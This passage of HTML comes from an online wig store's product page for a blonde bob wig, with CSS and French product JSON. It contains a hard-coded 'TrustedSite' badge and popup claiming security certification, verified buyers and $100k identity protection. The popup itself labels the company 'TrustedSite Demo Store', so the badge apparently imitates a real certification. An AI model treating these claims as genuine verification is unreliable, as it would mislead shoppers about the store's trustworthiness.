    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":1487891103827,"title":"BAISI 613 # Blonde Bob perruque perruque droite","handle":"baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-11-28T18:01:19+08:00","created_at":"2018-10-24T14:41:35+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","Blonde\/613#","salenow","Udiscounts"],"price":11120,"price_min":11120,"price_max":15440,"available":true,"price_varies":true,"compare_at_price":27800,"compare_at_price_min":27800,"compare_at_price_max":38600,"compare_at_price_varies":true,"variants":[{"id":32285951230035,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":"A6-0000591","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11120,"weight":500,"compare_at_price":27800,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951262803,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":"A6-0000558","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12840,"weight":500,"compare_at_price":32100,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951295571,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":"A6-0000559","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":14480,"weight":500,"compare_at_price":36200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951393875,"title":"13x4 \/ 10","option1":"13x4","option2":"10","option3":null,"sku":"A6-0000300","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 10","public_title":"13x4 \/ 10","options":["13x4","10"],"price":11800,"weight":500,"compare_at_price":29500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951426643,"title":"13x4 \/ 12","option1":"13x4","option2":"12","option3":null,"sku":"A6-0000301","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 12","public_title":"13x4 \/ 12","options":["13x4","12"],"price":13800,"weight":500,"compare_at_price":34500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951459411,"title":"13x4 \/ 14","option1":"13x4","option2":"14","option3":null,"sku":"A6-0000302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 14","public_title":"13x4 \/ 14","options":["13x4","14"],"price":15440,"weight":500,"compare_at_price":38600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","options":["Taille","LONGUEUR"],"media":[{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight 